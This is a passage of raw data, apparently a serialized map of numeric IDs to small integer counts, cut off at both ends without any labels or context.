1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,